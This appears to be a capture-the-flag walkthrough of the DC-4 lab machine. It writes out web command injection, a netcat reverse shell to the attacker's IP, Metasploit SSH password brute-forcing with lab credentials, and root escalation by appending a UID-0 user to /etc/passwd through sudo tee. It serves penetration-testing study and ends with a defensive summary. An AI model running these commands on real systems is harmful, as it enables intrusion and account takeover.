
If we select the radio button labeled “List Files” and then click “Run”, we can see that the webpage responds with the output results of the ls cli command listing a directory from the webserver!
If we’re able to change the values of any radio button, we will have code injection(CI) on the server!
Abusing command.php for code injection
Well enough fun in the web browser…
Let’s (re)open zaproxy and see what’s actually going on with the server messages. If we’re lucky, we’ll be able to change the values of a radio button without the server knowing any better. This is a result of not properly coding command.php and allowing user input to pass.
Upon running the “List Files” command and intercepting within zaproxy, we can see that the CLI commands are indeed being passed to the server!


Let’s go ahead and send this request message over to “Requester”.
“Requester” is burpsuite’s “Repeater”. It allows you to send a custom message over and over at will.
- With the previous request message opened, click on the toolbar menu “Tools” then “Open message in requester tab…”.
You should land on the requester tab with the previous request message opened inside.

- Lets change the radio button’s value from
ls+-ltopwd, then click “Send”.
You’ll see the server response on the bottom right. Scroll down and you should see/usr/share/nginx/html.
We have code injection!
- Upon running
cat /etc/passwd, I found the following users:charlesjimsam
I then run whoami to find out what user the webserver is running under and it’s www-data. Since www-data isn’t listed as a 1000+ user, they’re not a user we can login as. We’ll have to get access through this CI method, which is fine as it should be pretty straight forward.
Gaining a shell as www-data
Before we run a netcat(nc) command to land a reverse shell, let’s make sure the binary exists on the target host by injecting:type nc

The target has the nc binary in the /bin/ directory but do we have execution privileges? Inject the following:ls -l /bin/nc

We do have execution privileges as www-data and since our attackbox resides on the same subnet as DC-4, we can simply do the following to land a reverse shell:
- Open a new terminal on the attackbox and start a
nclistener:nc -nvlp 10000
nc- executes the nc binary on our attackbox-n- disables DNS-v- verbose mode-l- listen mode-p- let’s us specify the port to listen on10000- port 10000 we’ll listen on
- Prep the following code into the radio button’s value:
nc -c /bin/sh 192.168.0.1 10000
nc- executes the nc binary-c- tells nc to execute a shell command/bin/sh- shell command to execute, in this case… open a shell192.168.0.1- IP of my attackbox, where anclistener is ready on port 1000010000- the attackbox port to connect to

- With the listener running and the code injection ready, click “Send” in zaproxy and watch our listener connect to DC-4’s IP.

To confirm we’re connected, which directory we’re currently working out of, etc, I ran a few extra commands in the example below.
NOTE: When it comes to reverse shells, you’ll want to leave any process, associated with the reverse shell, alone. Disrupting the connection, by cancelling or exiting an associated program, could and probably will cause the reverse shell to disconnect.

With a reverse shell established, we should look into upgrading it to a stable shell. We lack tty and hitting CTRL+C will cause the reverse shell to exit.
Upgrading the reverse shell
- Start by checking if
pythonis present on DC-4:which python
which- searches directories listed in $PATHpython- binary to search for
- With python present, next spawn a python shell:
python -c 'import pty; pty.spawn("/bin/bash")'
python -c- executes python binary with the command optionimport pty;- imports module “pty” then executes…pty.spawn("/bin/bash")- spawns a new bash process in the controlling terminal
By habit I set $PATH, so we can reach binaries with ease but it wasn’t needed as $PATH was already set.
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmpSet terminal output to have color:
export TERM=xterm-256colorNext let’s set a environment variable, which is very helpful when enumerating files:
alias ll='ls -lsaht --color=auto'
alias ll- alias name to set in the environmentls -lsaht- executeslswith options-lsaht--color=auto- gives us color in the terminal output
Background your shell with
ncby keyboard shortcut:CTRL+ZNext we change the echo setting to disabled and reopen the foregrounded tty(Press enter twice!):
stty raw -echo;fg;reset
stty raw -echo- disables our terminal echo meaning CTRL+C won’t exit our reverse shell, autocomplete turns on, arrows will work, etcfg;reset- foregrounds the shell and reset provides us output again
- Set terminal columns and row maximums:
stty columns 200 rows 200
Now with a stable reverse shell into DC-4, it’s time to enumerate DC-4. In the real world, we’d not only escalate within the ROE, but we’d start collecting any sensitive data moving forward.
Hacker mindset
With a shell gained on DC-4, I’m going to start enumeration with the previously found users, particularly the home folders of: charles, jim, and sam.
Enumerating DC-4
Enumerating a new system is usually done thoroughly, using many different manual techniques and automation tools. Gathering as you go is a tactic but depending on your time limit, ROE, the clients needs, etc you’ll have to adjust accordingly.
Since we’re dealing with a CTF, attacks are usually directed and unwanted data isn’t usually present on the target.
Digging into user home folders

After digging around DC-4, user jim has some interesting files located in his home directory.

After digging around, I found a old-passwords.bak file located in /home/jim/backup. It looks to contain old passwords jim may have used?

There’s also a mbox file, which www-data lacks permission to open. This is something to notate and check out later if and when we get permissions to.
Hacker mindset
Now that we have a list of passwords, I can try attacking two possible login paths: su or ssh.
I’m going to attempt to automate login attempts on ssh using msfconsole’s module: ssh-login.
Attacking SSH
With a list of clear text passwords residing in a directory under the user “jim”, we’ll use that list to automate ssh logins. This will be done using Metasploit’s “ssh-login” module.
Maybe jim is reusing old passwords or another user is using this password list?
msfconsole and ssh-login
First create two lists:
- contents of the “old-passwords.bak” file
- list containing each possible user: jim, sam, charles, root
Both lists should use a one-per-line format
Next load up metasploit by opening a new terminal and running msfconsole.
Once loaded and at the “MSF” terminal, search for ssh_login by running: search ssh_login
Of the few results, select ssh_login but typing in use #, replacing # with the corresponding number of the result which does NOT include _pubkey in it’s result.
Below, I enter use 0.
scanner/ssh/ssh_login prompt should be active now and we can start editing the auxiliary module’s options.
To see the current options, run options. To set the needed options, run the following:
set USER_FILE <users.txt>- username file we created earlierset PASS_FILE <pw.txt>- password file we extracted earlierset RHOST 192.168.0.151- remote host we’re attacking.. DC-4’s IPset VERBOSE True- enables feedback on failed and successful login attemptsoptions- review what is set and compare to below

With the ssh_login module ready, enter run into the terminal and watch it slowly automate our ssh logins!

We land a successful login with the following credentials:
jim:jibril04
Hacker mindset
Simple. We check if our new found SSH creds authenticate to DC-4 through the open SSH service on port 22. Also, don’t forget to check if we can access that mbox file which www-data didn’t have privs to.
Accessing DC-4 as “jim”
Open a new terminal and login as “jim”, using the credentials we just found.
jim:jibril04
Congrats! You just made a lateral move on DC-4 and this may open new attack paths. Let’s go explore what jim has access to!
First thing I check for is history as it will print jim’s history list.
It’s always worth checking but this time round no results.

Next is checking jim’s sudo privs by running sudo -l.
Looks like jim is NOT a part of the sudoers group, so no potential easy sudo exploits.

Remember the mbox file? Let’s try to cat out its content!
Nothing useful found but this makes me wonder if there’s any mbox files within the webservers var directory.

Navigate to the /var/mail/ directory and ls -lsaht its contents.
To break down the ls -lsaht options for you…
l- use long listing formats- prints the allocated size of each filea- lists all filesh- enables human readable data sizest- sorts by modification time
Looks like we have read/write permissions to a file named “jim”. As it’s located in the /var/mail/ directory, lets see if it holds anything useful for our attack!
Bingo! The contents of this email possesses a password from the user charles!
^xHhA&hvim0y
Hacker mindset
In a real engagement, you’d want to run any found passwords against all users to test for poor password management.
As this is a simple CTF, I’ll check if it allows me to login as charles. Charles seems to have higher privs than jim, so maybe it’ll allow me to dig deeper into DC-4.
Rooting DC-4
Let’s see if charles provides us more privs over DC-4! Maybe it’ll provide us an opportunity to root DC-4.
Access as charles
Since we already have a SSH session established, we can attempt to access charles by using the su command. su allows the current session to become another user.
To switch to charles, we’d run su charles. If you left charles out of the command and ran su alone, it would default to superuser(root).
So run, su charles and plugin the password found in the “jim” mbox file.
Yet another lateral move on DC-4!
Abusing charle’s privileges
First thing first, run sudo -l to list out any sudo privs charles may have on DC-4.
We have authorization to run the binary /usr/bin/teehee with root privs. Funny as it seems the DC-4 creator renamed or created a new binary based on the original binary named tee.

tee is a binary used in many operating systems and takes standard input and writes to both standard output and file(s). The name comes from its operation scheme.
Reassessing the situation, sudo is configured to allow charles run permissions on binary /usr/bin/teehee with root privilege.
A simple and effective privilege escalation attack would be to abuse this sudo configuration and use teehee to append a new user into the /etc/passwd file, granting us root privileges on DC-4.
Appending new user into /etc/passwd
Let’s check if openssl is present on DC-4 by running which openssl.
Yep, it is!

Next we want to create a hashed password with openssl./etc/passwd requires it to be a MD5 format with the salt being the username.
Edit the following command, run it on your attackbox or DC-4, and then copy the output to clipboard:openssl passwd -1 -salt "<username>" "<password>"
passwd- tells openssl to compute the hash of a password-1- uses MD5 algorithm-salt "imroot"- salts the password with the value “imroot”, which is the username I’ve chosenrevsh3ll- the password chosen for the user “imroot”, which I’ll append to /etc/passwd
Now with a salted MD5 password, we can append it to the /etc/passwd file in linux using the tee binary.
Normally when adding a new user to a linux system, non-system UserIDs start at 1000 and this would normally be done by running adduser <username>.
Since we have root privs to tee, we’ll be adding a user with a UserID of 0(zero). This will allow us to gain root privs on DC-4.
Pwn DC-4
Here’s a one-liner using the following creds: imroot:revsh3ll
echo 'imroot:$1$imroot$1dH55UU8nz7m..Li4V7Zj0:0:0:root:/root:/bin/bash' | sudo /usr/bin/teehee -a /etc/passwd
echo- echo the string to be appended to/etc/passwd'imroot:$1$imroot$1dH55UU8nz7m..Li4V7Zj0:0:0:root:/root:/bin/bash'- string to be appended
format = username:saltedMD5password:UserID:GroupID:homedirectory:shell|- pipes the echo command into/usr/bin/teeheebinarysudo /usr/bin/teehee -a /etc/passwd- takes in standard input of our echo’d value and runsteehee, with root privs, and appends(-a) it to/etc/passwd

Below I included a screenshot of the /etc/passwd contents, after appending the user “imroot”.
Quick Summary
DC-4 provided a look into how an adversary could compromise a web server due to misconfigurations and poor password management.
Step 1 - Lack of a authentication lockout policy, along with poor password management, allowed the attacker unrestricted brute-force attempts against an exposed devops login panel. With time and little effort, the attacker successfully logged in as an administrator, allowing access to a “command.php” tool.
Step 2 - With no user input validation, sanitization, and poor coding via the use of the PHP “shell_exec” function, command.php provided the attacker with unrestricted code injection. With this vulnerability, a reverse shell was established as a low-level user “www-data”, providing the attacker direct access with the linux operating system.
Step 3 - Within only a few minutes, the attacker found unsecure credentials in the home folder of the user “jim”. With read privileges, as the user www-data, the attacker extracted a list of clear text passwords. With no key-based authentication or MFA required, the attacker moved laterally through SSH, to a user named jim, by automating SSH logins using the found list of clear text passwords.
Step 4 - With access as the user jim, the attacker found an unencrypted email containing the password of the user charles. After laterally moving to the user charles, the attacker found the final path to compromising the system by abusing sudo.
Step 5 - As the user charles, the attacker found the binary “tee” to be executable as root, through sudo, which allowed the attacker to gain root privileges on DC-4. This privilege escalation attack works by appending a new root user onto the /etc/passwd file, ultimately giving the attacker full control of DC-4.
Onto DC-5. Bring me a challenge!


